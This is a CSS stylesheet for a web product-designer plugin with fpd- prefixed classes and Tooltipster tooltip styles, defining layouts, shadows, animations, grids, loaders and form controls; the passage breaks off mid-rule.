.tooltipster-arrow-top-left .tooltipster-arrow-border {
    border-left: 9px solid transparent !important;
    border-right: 9px solid transparent !important;
    border-top: 9px solid;
    bottom: -7px
}

.tooltipster-arrow-bottom span,
.tooltipster-arrow-bottom-right span,
.tooltipster-arrow-bottom-left span {
    border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
    border-bottom: 8px solid;
    top: -7px
}

.tooltipster-arrow-bottom .tooltipster-arrow-border,
.tooltipster-arrow-bottom-right .tooltipster-arrow-border,
.tooltipster-arrow-bottom-left .tooltipster-arrow-border {
    border-left: 9px solid transparent !important;
    border-right: 9px solid transparent !important;
    border-bottom: 9px solid;
    top: -7px
}

.tooltipster-arrow-top span,
.tooltipster-arrow-top .tooltipster-arrow-border,
.tooltipster-arrow-bottom span,
.tooltipster-arrow-bottom .tooltipster-arrow-border {
    left: 0;
    right: 0;
    margin: 0 auto
}

.tooltipster-arrow-top-left span,
.tooltipster-arrow-bottom-left span {
    left: 6px
}

.tooltipster-arrow-top-left .tooltipster-arrow-border,
.tooltipster-arrow-bottom-left .tooltipster-arrow-border {
    left: 5px
}

.tooltipster-arrow-top-right span,
.tooltipster-arrow-bottom-right span {
    right: 6px
}

.tooltipster-arrow-top-right .tooltipster-arrow-border,
.tooltipster-arrow-bottom-right .tooltipster-arrow-border {
    right: 5px
}

.tooltipster-arrow-left span,
.tooltipster-arrow-left .tooltipster-arrow-border {
    border-top: 8px solid transparent !important;
    border-bottom: 8px solid transparent !important;
    border-left: 8px solid;
    top: 50%;
    margin-top: -7px;
    right: -7px
}

.tooltipster-arrow-left .tooltipster-arrow-border {
    border-top: 9px solid transparent !important;
    border-bottom: 9px solid transparent !important;
    border-left: 9px solid;
    margin-top: -8px
}

.tooltipster-arrow-right span,
.tooltipster-arrow-right .tooltipster-arrow-border {
    border-top: 8px solid transparent !important;
    border-bottom: 8px solid transparent !important;
    border-right: 8px solid;
    top: 50%;
    margin-top: -7px;
    left: -7px
}

.tooltipster-arrow-right .tooltipster-arrow-border {
    border-top: 9px solid transparent !important;
    border-bottom: 9px solid transparent !important;
    border-right: 9px solid;
    margin-top: -8px
}

.tooltipster-fade {
    opacity: 0;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    -ms-transition-property: opacity;
    transition-property: opacity
}

.tooltipster-fade-show {
    opacity: 1
}

.tooltipster-grow {
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-backface-visibility: hidden
}

.tooltipster-grow-show {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
    -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-swing {
    opacity: 0;
    -webkit-transform: rotateZ(4deg);
    -moz-transform: rotateZ(4deg);
    -o-transform: rotateZ(4deg);
    -ms-transform: rotateZ(4deg);
    transform: rotateZ(4deg);
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform
}

.tooltipster-swing-show {
    opacity: 1;
    -webkit-transform: rotateZ(0deg);
    -moz-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 1);
    -webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
    -moz-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
    -ms-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
    -o-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
    transition-timing-function: cubic-bezier(.23, .635, .495, 2.4)
}

.tooltipster-fall {
    top: 0;
    -webkit-transition-property: top;
    -moz-transition-property: top;
    -o-transition-property: top;
    -ms-transition-property: top;
    transition-property: top;
    -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
    -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

    .tooltipster-fall.tooltipster-dying {
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        top: 0 !important;
        opacity: 0
    }

.tooltipster-slide {
    left: -40px;
    -webkit-transition-property: left;
    -moz-transition-property: left;
    -o-transition-property: left;
    -ms-transition-property: left;
    transition-property: left;
    -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
    -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    -o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
    transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

    .tooltipster-slide.tooltipster-dying {
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        left: 0 !important;
        opacity: 0
    }

.tooltipster-content-changing {
    opacity: .5;
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1)
}

.fpd-container div,
.fpd-container picture,
.fpd-container input,
.fpd-container span,
.fpd-container textarea,
.fpd-container label,
.fpd-container select {
    margin: 0;
    padding: 0;
    list-style: none;
    max-width: 100%;
    list-style-type: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-shadow: none;
    outline: 0;
    line-height: 20px
}

.fpd-product *,
.fpd-design * {
    display: none
}

.fpd-design img {
    display: none
}

.fpd-container input,
.fpd-element-toolbar input,
.fpd-element-toolbar-smart input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    height: auto
}

.fpd-element-toolbar,
.fpd-element-toolbar *,
.fpd-element-toolbar-smart * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

    .fpd-element-toolbar input,
    .fpd-element-toolbar-smart input {
        margin: 0 !important
    }

.fpd-container .fpd-primary-bg-color,
.fpd-actions-wrapper > .fpd-action-btn:hover,
.fpd-actions-wrapper > .fpd-action-btn.fpd-active,
.fpd-thumbnail-preview > .fpd-preview-price {
    background-color: #1a1a1a
}

.fpd-container .fpd-primary-text-color,
.fpd-navigation > div.fpd-active,
.fpd-bottom-nav > div.fpd-active {
    color: #1a1a1a
}

.fpd-container .fpd-secondary-bg-color,
.fpd-container .fpd-btn,
.fpd-modal-wrapper .fpd-modal-content .fpd-btn,
.fpd-switch-container.fpd-enabled .fpd-switch-toggle,
.fpd-switch-container.fpd-enabled .fpd-switch-bar,
.fpd-modal-product-designer.fpd-modal-overlay .fpd-done {
    background-color: #27ae60
}

    .fpd-container .fpd-btn:hover,
    .fpd-modal-wrapper .fpd-modal-content .fpd-btn:hover {
        background: #2aba67
    }

    .fpd-container .fpd-btn.fpd-secondary,
    .fpd-modal-wrapper .fpd-modal-content .fpd-btn.fpd-secondary {
        background: #e0e1e2
    }

        .fpd-container .fpd-btn.fpd-secondary:hover,
        .fpd-modal-wrapper .fpd-modal-content .fpd-btn.fpd-secondary:hover {
            background: #e8e9e9
        }

    .fpd-container .fpd-btn.fpd-dark {
        background: rgba(0, 0, 0, .6)
    }

        .fpd-container .fpd-btn.fpd-dark:hover {
            background: rgba(26, 26, 26, .6)
        }

.fpd-toggle.fpd-enabled {
    color: #27AE60 !important
}

.fpd-container,
.fpd-container textarea,
.fpd-sub-tooltip-theme .tooltipster-content,
.fpd-modal-wrapper > .fpd-modal-close {
    color: rgba(0, 0, 0, .8)
}

    .fpd-actions-wrapper > .fpd-action-btn,
    .fpd-list > .fpd-list-row,
    .fpd-container.fpd-sidebar > .fpd-mainbar,
    .fpd-container textarea,
    .fpd-container.fpd-sidebar.fpd-sidebar-right > .fpd-mainbar,
    .fpd-container.fpd-main-bar-container .fpd-mainbar,
    .fpd-container .fpd-module input,
    .fpd-thumbnail-preview,
    .fpd-container .fpd-stage-off-canvas,
    .fpd-manage-layers-panel .fpd-sortable-placeholder,
    .fpd-container .fpd-close-off-canvas,
    .fpd-topbar[class*=fpd-off-canvas-] .fpd-mainbar .fpd-content,
    .fpd-container input[type=text],
    .fpd-text-layers-panel .fpd-list > div {
        border-color: rgba(0, 0, 0, .1) !important
    }

        .fpd-container textarea:focus,
        .fpd-element-toolbar textarea:focus {
            border: 1px solid rgba(0, 0, 0, .1)
        }

.fpd-shadow-1 {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12)
}

.fpd-shadow-2 {
    -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19)
}

.fpd-shadow-3 {
    -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, .24), 0 17px 50px 0 rgba(0, 0, 0, .19);
    box-shadow: 0 12px 15px 0 rgba(0, 0, 0, .24), 0 17px 50px 0 rgba(0, 0, 0, .19)
}

.fpd-shadow-4 {
    -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, .22), 0 25px 55px 0 rgba(0, 0, 0, .21);
    box-shadow: 0 16px 28px 0 rgba(0, 0, 0, .22), 0 25px 55px 0 rgba(0, 0, 0, .21)
}

.fpd-shadow-5 {
    -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, .2), 0 40px 77px 0 rgba(0, 0, 0, .22);
    box-shadow: 0 27px 24px 0 rgba(0, 0, 0, .2), 0 40px 77px 0 rgba(0, 0, 0, .22)
}

.fpd-shadow-6:before,
.fpd-shadow-6:after {
    z-index: -1;
    position: absolute;
    content: "";
    bottom: 15px;
    left: 10px;
    width: 50%;
    top: 80%;
    max-width: 300px;
    background: #777;
    -webkit-box-shadow: 0 15px 10px #777;
    box-shadow: 0 15px 10px #777;
    -webkit-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.fpd-shadow-6:after {
    -webkit-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    transform: rotate(3deg);
    right: 10px;
    left: auto
}

.fpd-shadow-7 {
    position: relative;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .3), 0 0 40px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .3), 0 0 40px rgba(0, 0, 0, .1) inset
}

    .fpd-shadow-7:before,
    .fpd-shadow-7:after {
        content: "";
        position: absolute;
        z-index: -1;
        -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .8);
        box-shadow: 0 0 20px rgba(0, 0, 0, .8);
        top: 50%;
        bottom: 0;
        left: 10px;
        right: 10px;
        border-radius: 10px
    }

.fpd-shadow-8 {
    position: relative;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .3), 0 0 40px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .3), 0 0 40px rgba(0, 0, 0, .1) inset
}

    .fpd-shadow-8:before,
    .fpd-shadow-8:after {
        content: "";
        position: absolute;
        z-index: -1;
        -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .8);
        box-shadow: 0 0 20px rgba(0, 0, 0, .8);
        top: 0;
        bottom: 0;
        left: 10px;
        right: 10px;
        border-radius: 10px
    }

    .fpd-shadow-8:after {
        right: 10px;
        left: auto;
        -webkit-transform: skew(8deg) rotate(3deg);
        -ms-transform: skew(8deg) rotate(3deg);
        transform: skew(8deg) rotate(3deg)
    }

.fpd-shadow-9 {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .3), 0 0 40px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .3), 0 0 40px rgba(0, 0, 0, .1) inset
}

    .fpd-shadow-9:before,
    .fpd-shadow-9:after {
        content: "";
        position: absolute;
        z-index: -1;
        -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .8);
        box-shadow: 0 0 20px rgba(0, 0, 0, .8);
        top: 10px;
        bottom: 10px;
        left: 0;
        right: 0;
        border-radius: 10px
    }

    .fpd-shadow-9:after {
        right: 10px;
        left: auto;
        -webkit-transform: skew(8deg) rotate(3deg);
        -ms-transform: skew(8deg) rotate(3deg);
        transform: skew(8deg) rotate(3deg)
    }

.fpd-tooltip {
    cursor: pointer
}

    .fpd-tooltip .fpd-tooltip-content {
        display: none
    }

.fpd-tooltip-theme,
.fpd-sub-tooltip-theme,
.fpd-main-wrapper .fpd-element-tooltip,
.fpd-container.fpd-gt-step {
    background: rgba(0, 0, 0, .85);
    border-radius: 2px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .3);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .3)
}

    .fpd-tooltip-theme .tooltipster-content {
        font-size: 10px;
        line-height: 12px;
        padding: 8px 7px 6px;
        color: #fff;
        white-space: nowrap;
        text-transform: uppercase
    }

.fpd-main-wrapper .fpd-element-tooltip {
    display: none;
    position: absolute;
    color: #fff;
    font-weight: 400;
    max-width: 250px;
    padding: 5px 7px;
    top: 0;
    z-index: 900;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

.fpd-tooltip-theme .tooltipster-arrow {
    display: none !important
}

.fpd-sub-tooltip-theme {
    background: #f5f5f5 !important;
    pointer-events: all !important
}

    .fpd-sub-tooltip-theme .tooltipster-content {
        font-size: 30px;
        padding: 8px 7px 6px;
        white-space: nowrap
    }

        .fpd-sub-tooltip-theme .tooltipster-content .fpd-item {
            text-align: center;
            cursor: pointer;
            opacity: .6
        }

            .fpd-sub-tooltip-theme .tooltipster-content .fpd-item:hover {
                opacity: 1
            }

.mCSB_outside + .mCSB_scrollTools {
    right: -2px;
    margin: 15px 0
}

.fpd-browser-alert {
    padding: 10px !important
}

    .fpd-browser-alert > p {
        font-size: 14px
    }

    .fpd-browser-alert a {
        margin-right: 20px;
        text-decoration: underline;
        color: #fff !important
    }

.fpd-browser-alert {
    border: 1px solid #e74c3c;
    background: #e74c3c;
    color: #fff
}

.fpd-editor-box {
    width: 100%;
    max-width: 100%;
    padding: 10px;
    margin: 40px 0;
    background: #f5f5f5;
    border: 1px solid #eee;
    color: rgba(0, 0, 0, .8)
}

    .fpd-editor-box > div > p {
        float: left;
        width: 23%;
        margin-right: 2%
    }

    .fpd-editor-box i {
        font-size: .9em;
        font-style: normal;
        text-transform: uppercase
    }

    .fpd-editor-box > div > p > input {
        border: 1px solid #ccc;
        padding: 5px;
        width: 100%;
        background: rgba(255, 255, 255, .7)
    }

.fpd-modal-product-designer .zoomContainer {
    top: 0 !important;
    left: 0 !important
}

.zoomContainer .zoomLens {
    background-color: #fff
}

.fpd-device-info {
    display: none;
    padding: 10px;
    margin: 20px 0;
    font-size: 16px;
    line-height: 24px;
    background: rgba(0, 0, 0, .03)
}

.fpd-visibility {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility .2s, opacity .2s ease-out;
    transition: visibility .2s, opacity .2s ease-out
}

    .fpd-visibility.fpd-show {
        visibility: visible;
        opacity: 1
    }

.fpd-blurred-background {
    position: absolute;
    top: -50px;
    left: -50px;
    width: 200%;
    height: 200%;
    max-width: none !important;
    z-index: 99;
    background-color: rgba(0, 0, 0, .7);
    -webkit-filter: blur(20px);
    filter: blur(10px)
}

textarea[data-fabric-hiddentextarea] {
    font-size: 16px !important
}

.fpd-container .fpd-disabled,
.fpd-element-toolbar .fpd-disabled,
.fpd-disabled {
    opacity: .2 !important;
    cursor: default !important;
    pointer-events: none
}

.fpd-clearfix:before,
.fpd-clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    overflow: hidden
}

.fpd-clearfix:after {
    clear: both
}

.fpd-clearfix {
    zoom: 1
}

.fpd-clear {
    clear: both
}

.fpd-left {
    float: left
}

.fpd-right {
    float: right
}

.fpd-hidden {
    display: none !important
}

.fpd-overflow-hidden {
    overflow: hidden !important
}

.fpd-no-padding {
    padding: 0 !important
}

.fpd-fullwidth {
    width: 100%
}

.fpd-help-icon {
    cursor: help
}

.fpd-container .fpd-drag,
.fpd-context-dialog .fpd-drag {
    cursor: -webkit-grab !important;
    cursor: grab !important
}

    .fpd-container .fpd-drag:active {
        cursor: -webkit-grabbing !important;
        cursor: grabbing !important
    }

.fpd-show-up {
    opacity: 1 !important
}

.fpd-hidden-canvas {
    position: absolute !important;
    left: -9999999px
}

[class^=fpd-icon-]:before {
    color: inherit !important
}

.fpd-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

    .fpd-flex > * {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto
    }

.fpd-container .fpd-grid,
.fpd-element-toolbar .fpd-grid {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.fpd-grid > .fpd-item {
    cursor: pointer;
    width: 50%;
    height: 100px;
    max-height: 150px;
    display: block;
    position: relative;
    float: left;
    overflow: hidden;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.fpd-grid > .fpd-category.fpd-item {
    background: #ecf0f1;
    color: #7f8c8d;
    margin: 1px;
    height: 100px !important;
    width: calc(50% - 2px) !important;
    border-radius: 2px
}

    .fpd-grid > .fpd-category.fpd-item:nth-child(-n+2) {
        margin-top: 0
    }

    .fpd-grid > .fpd-category.fpd-item:nth-child(2n+2) {
        margin-right: 0
    }

    .fpd-grid > .fpd-category.fpd-item:hover {
        background: #cfd9db
    }

.fpd-grid > .fpd-item > picture {
    position: absolute;
    top: -1px;
    left: 0;
    right: 0;
    bottom: 0;
    background-position: center center;
    background-repeat: no-repeat;
    display: block
}

.fpd-grid.fpd-padding > .fpd-item > picture {
    top: 10px;
    left: 20px;
    right: 20px;
    bottom: 10px
}

.fpd-grid-cover > .fpd-item > picture {
    background-size: cover
}

.fpd-grid-contain > .fpd-item > picture {
    background-size: contain
}

.fpd-grid > .fpd-category.fpd-item > picture {
    height: 55%
}

.fpd-grid > .fpd-category.fpd-item > span {
    position: absolute;
    bottom: 0;
    left: 0;
    text-transform: uppercase;
    font-size: 10px;
    text-align: center;
    width: 100%;
    white-space: nowrap
}

.fpd-grid > .fpd-category.fpd-item.fpd-title-centered > span {
    bottom: 50%;
    font-size: 14px;
    white-space: normal;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%)
}

.fpd-item > picture,
.fpd-item > img {
    opacity: 1;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.fpd-item:hover > picture,
.fpd-item:hover > img {
    opacity: .8
}

.fpd-photo-grid > .fpd-item > picture {
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px
}

.fpd-grid > .fpd-item > picture.fpd-on-loading,
.fpd-thumbnail-preview picture.fpd-on-loading {
    background-size: auto;
    background-image: url([data-uri])
}

.fpd-grid-columns-1 .fpd-grid > .fpd-item {
    width: 100%;
    height: 120px
}

.fpd-grid-columns-2 .fpd-grid > .fpd-item {
    width: 50%;
    height: 100px
}

.fpd-grid-columns-3 .fpd-grid > .fpd-item {
    width: 33%;
    height: 100px
}

.fpd-grid-columns-4 .fpd-grid > .fpd-item {
    width: 25%;
    height: 80px
}

.fpd-grid-columns-5 .fpd-grid > .fpd-item {
    width: 20%;
    height: 60px
}

.fpd-container {
    position: relative;
    max-width: 100%
}

    .fpd-container.fpd-not-responsive,
    .fpd-container.fpd-not-responsive * {
        max-width: none !important
    }

.fpd-disable-touch-scrolling canvas {
    -ms-touch-action: none !important;
    touch-action: none !important
}

.fpd-container > div {
    position: relative
}

.fpd-container.fpd-sidebar > div {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    min-width: 1px
}

.fpd-container > .fpd-main-wrapper {
    overflow: hidden;
    max-width: 100%;
    width: 100%;
    min-height: 400px;
    background: url([data-uri]);
    -webkit-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

.fpd-main-wrapper .fpd-product-stage {
    position: relative;
    direction: ltr;
    max-height: 100%
}

.fpd-container.fpd-sidebar .fpd-main-wrapper > .fpd-product-stage {
    position: absolute !important;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.fpd-product-stage > .fpd-zoom-image {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 100%
}

.fpd-container .fpd-scroll-area {
    height: 100%
}

.fpd-container .fpd-loader-wrapper {
    background: rgba(255, 255, 255, .9);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100
}

.fpd-loader-wrapper > .fpd-loader {
    position: absolute;
    text-align: center;
    width: 100%;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.fpd-loader > .fpd-loader-text {
    position: absolute;
    width: 100%;
    display: block;
    font-size: 14px;
    padding: 20px 0;
    color: rgba(0, 0, 0, .5);
    text-transform: uppercase;
    font-weight: lighter;
    letter-spacing: 1.5px;
    -webkit-filter: blur(0)
}

.fpd-loader > .fpd-loader-circle {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    border: 3px solid rgba(0, 0, 0, .2);
    border-left: 3px solid #000;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: fpd-loader-animation 1.1s infinite linear;
    animation: fpd-loader-animation 1.1s infinite linear
}

    .fpd-loader > .fpd-loader-circle,
    .fpd-loader > .fpd-loader-circle:after {
        border-radius: 50%
    }

@-webkit-keyframes fpd-loader-animation {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes fpd-loader-animation {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.fpd-main-wrapper > .fpd-snap-line-h,
.fpd-main-wrapper > .fpd-snap-line-v {
    position: absolute;
    z-index: 100;
    display: none
}

.fpd-main-wrapper > .fpd-snap-line-h {
    border-top: 1px dashed #ccc;
    width: 100%;
    height: 2px;
    top: 10px;
    left: 0
}

.fpd-main-wrapper > .fpd-snap-line-v {
    border-left: 1px dashed #ccc;
    width: 2px;
    height: 100%;
    top: 0;
    left: 10px
}

.fpd-view-stage textarea {
    left: -10000px !important;
    top: 50% !important
}

.fpd-main-wrapper > .fpd-modal-lock {
    display: none;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .8);
    z-index: 15
}

    .fpd-main-wrapper > .fpd-modal-lock.fpd-animated {
        -webkit-transition: all .2s ease-out;
        transition: all .2s ease-out
    }

    .fpd-main-wrapper > .fpd-modal-lock.fpd-active {
        display: block
    }

.fpd-modal-lock > .fpd-toggle-lock {
    text-align: center;
    position: absolute;
    left: 50%;
    top: 50%;
    cursor: pointer;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

    .fpd-modal-lock > .fpd-toggle-lock > span {
        display: none;
        font-size: 80px
    }

        .fpd-modal-lock > .fpd-toggle-lock > span.fpd-icon-unlocked {
            display: inline
        }

.fpd-modal-lock.fpd-unlocked > .fpd-toggle-lock > span.fpd-icon-locked {
    display: inline
}

.fpd-modal-lock.fpd-unlocked > .fpd-toggle-lock > span.fpd-icon-unlocked {
    display: none
}

.fpd-modal-lock > .fpd-toggle-lock > div {
    font-size: 16px;
    margin-top: 5px;
    text-transform: uppercase;
    font-weight: 100
}

.fpd-main-wrapper > .fpd-modal-lock.fpd-unlocked {
    width: 40px;
    height: 40px;
    left: 15px;
    bottom: 15px;
    border: 1px solid rgba(0, 0, 0, .1) !important;
    -webkit-box-shadow: 0 1px 1px rgba(90, 90, 90, .1);
    box-shadow: 0 1px 1px rgba(90, 90, 90, .1)
}

.fpd-modal-lock.fpd-unlocked span {
    font-size: 20px !important
}

.fpd-modal-lock.fpd-unlocked > .fpd-toggle-lock > div {
    display: none
}

.fpd-container .fpd-list,
.fpd-context-dialog .fpd-list {
    width: 100%;
    overflow: auto
}

.fpd-list > .fpd-list-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 15px;
    overflow: hidden;
    border-top-width: 1px;
    border-top-style: solid;
    cursor: pointer;
    -webkit-transition: background .3s ease-out;
    transition: background .3s ease-out
}

    .fpd-list > .fpd-list-row:hover {
        background: rgba(0, 0, 0, .05)
    }

    .fpd-list > .fpd-list-row:first-child {
        border-top: 0
    }

.fpd-list-row > .fpd-cell-full {
    -webkit-box-flex: 1;
    -ms-flex: 1 100%;
    flex: 1 100%
}

.fpd-list-row > div {
    line-height: 1;
    padding: 22px 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.fpd-list-row span {
    font-size: 18px
}

.fpd-snackbar-wrapper {
    position: fixed;
    left: 12px;
    bottom: 0;
    z-index: 100000
}

.fpd-snackbar {
    background: #323232;
    margin-bottom: 10px;
    color: #fff;
    line-height: 18px;
    font-size: 14px;
    min-width: 288px;
    max-width: 568px;
    opacity: 0;
    max-height: 0;
    overflow-y: hidden;
    border-radius: 2px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

    .fpd-snackbar p {
        margin: 0;
        padding: 16px 24px
    }

    .fpd-snackbar.fpd-show-up {
        max-height: 300px
    }

.fpd-container .fpd-btn,
.fpd-modal-wrapper .fpd-btn {
    cursor: pointer;
    color: #fff;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    line-height: 24px;
    margin: 10px 0;
    text-transform: uppercase;
    border-radius: 2px;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.fpd-container textarea {
    display: block;
    width: 100%;
    min-height: 100px;
    border-width: 1px;
    border-style: solid;
    padding: 10px;
    resize: none
}

    .fpd-container textarea:focus,
    .fpd-element-toolbar textarea:focus {
        outline: 0
    }

.fpd-container input[type=text] {
    display: block;
    width: 100%;
    border-width: 1px;
    border-style: solid;
    padding: 8px 5px;
    font-size: 12px
}

    .fpd-container input[type=text]:focus {
        outline: 0
    }

.fpd-input-search {
    position: relative
}

    .fpd-input-search > input {
        padding-right: 25px !important;
        height: 38px !important;
        margin: 0 !important
    }

    .fpd-input-search > span {
        color: #7f8c8d;
        font-size: 18px;
        position: absolute;
        right: 5px;
        top: 50%;
        pointer-events: none;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

.fpd-switch-container {
    height: 14px;
    position: relative;
    width: 36px;
    cursor: pointer
}

    .fpd-switch-container .fpd-switch-bar {
        border-radius: 8px;
        height: 100%;
        background: #000;
        opacity: .26;
        width: 100%;
        -webkit-transition: all .1s linear;
        transition: all .1s linear
    }

    .fpd-switch-container .fpd-switch-toggle {
        background: #fff !important;
        border-radius: 50%;
        height: 10px;
        position: absolute;
        top: 2px;
        left: 2px;
        width: 10px;
        -webkit-transition: all .2s linear;
        transition: all .2s linear
    }

    .fpd-switch-container.fpd-enabled .fpd-switch-toggle {
        left: calc(100% - 12px)
    }

    .fpd-switch-container.fpd-enabled .fpd-switch-bar {
        opacity: 1 !important
    }

fpd-container .fpd-input-back-search {
    width: 100%
}

.fpd-input-back-search > .fpd-back {
    padding: 6px 8px !important;
    border: 1px solid rgba(0, 0, 0, .1) !important;
    border-right: 0 !important;
    background: rgba(0, 0, 0, .03) !important;
    color: #7f8c8d;
    float: left;
    margin: 0 !important;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.fpd-input-back-search > .fpd-input-search {
    float: left;
    width: calc(100% - 32px)
}

.fpd-toggle.fpd-enabled {
    opacity: 1
}

.fpd-main-wrapper [class^=fpd-inside-t],
.fpd-main-wrapper [class*=fpd-inside-t] {
    top: 15px
}

.fpd-main-wrapper [class^=fpd-inside-b],
.fpd-main-wrapper [class*=fpd-inside-b] {
    bottom: 15px
}

.fpd-main-wrapper .fpd-inside-tl,
.fpd-main-wrapper .fpd-inside-bl {
    left: 15px
}

.fpd-main-wrapper .fpd-inside-tc,
.fpd-main-wrapper .fpd-inside-bc {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
